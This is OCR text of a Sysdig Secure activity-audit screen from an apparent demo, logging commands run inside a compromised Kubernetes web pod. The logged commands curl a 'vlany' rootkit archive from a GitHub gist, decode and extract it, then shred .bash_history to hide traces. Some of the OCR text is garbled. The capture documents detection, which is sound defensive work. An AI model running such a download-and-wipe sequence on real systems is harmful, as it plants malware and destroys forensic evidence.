 sysdig
SECURE
Home
Inventory
Insights
Vulnerabilities
Posture
Policies
Network
Events
Investigate
Integrations
LD
Loris Degioanni
S
C
DEMOS
THENEWSTACK
Activity Audit Captures Rapid Response Sessions
kubernetes.cluster.name = demo-kube-gke × kubernetes.namespace.name = terminal-shell-in-container × kubernetes.pod.name = store-frontend-ping-php-dd4466cc7-9cl78 ×
Add Filter...
04:15 04:20 04:25 04:30
Download Report
Time Data Source Details
Load Newer...
Feb 01, 4:18:06 AM cmd comm shred cmdline shred -f /var/www/.bash_history cwd /var/www/html/ uid 33 pid 294970 ppid 294950 shell id 294950
Feb 01, 4:18:06 AM cmd comm gzip cmdline gzip -d cwd /var/www/html/ uid 33 pid 294968 ppid 294967 shell id 294950
Feb 01, 4:18:06 AM cmd comm tar cmdline tar xvfz vlany-master.tar.gz cwd /var/www/html/ uid 33 pid 294967 ppid 294950 shell id 294950
Feb 01, 4:18:06 AM cmd comm rm cmdline rm -rf vlany-master/ cwd /var/www/html/ uid 33 pid 294966 ppid 294950 shell id 294950
Feb 01, 4:18:05 AM cmd comm base64 cmdline base64 -d = != ar/www/html/ uid 33 pid 294963 ppid 294950 shell id 294950
Feb 01, 4:18:05 AM cmd comm curl cmdline curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc17a2086c5dee9338522fb8ae69/vlany cwd /var/w
Feb 01, 4:18:05 AM cmd comm ls cmdline ls cwd /var/www/html/ uid 33 pid 294961 ppid 294950 shell id 294950
Feb 01, 4:18:04 AM cmd comm bash cmdline bash cwd /var/www/html/ uid 33 pid 294950 ppid 294942 shell id 294950
Load Older...
4:13:05 am - 4:33:05 am 20 mins 10 M 1 H 6 H 1 D 3 D